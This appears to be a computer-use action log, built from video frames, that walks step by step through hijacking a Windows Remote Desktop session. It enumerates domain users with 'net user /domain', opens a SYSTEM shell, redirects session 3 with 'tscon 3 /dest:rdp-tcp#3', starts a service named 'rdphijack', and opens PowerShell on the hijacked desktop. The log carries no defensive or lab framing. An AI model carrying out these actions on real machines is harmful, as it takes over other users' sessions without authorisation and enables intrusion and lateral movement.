
scroll("down", 3)

scroll("down", 3)

type("net user williamodarby /domain")

type("net user leroyapetry /domain")

key("Return")

mouse_move(202, 248)

Step: Launch a SYSTEM cmd shell, confirm it with whoami, and enter the tscon session 3 command
key("Enter")

type("whoami")

type("cmd /k tscon 3 /dest:rdp-tcp#3")

mouse_move(652, 425)

Step: Start the rdphijack service with net start rdphijack
type("net start")

type("rdphijack")

mouse_move(677, 415)

Step: Search for powershell and launch Windows PowerShell on the hijacked desktop
type("powershell")

left_click(83, 250)
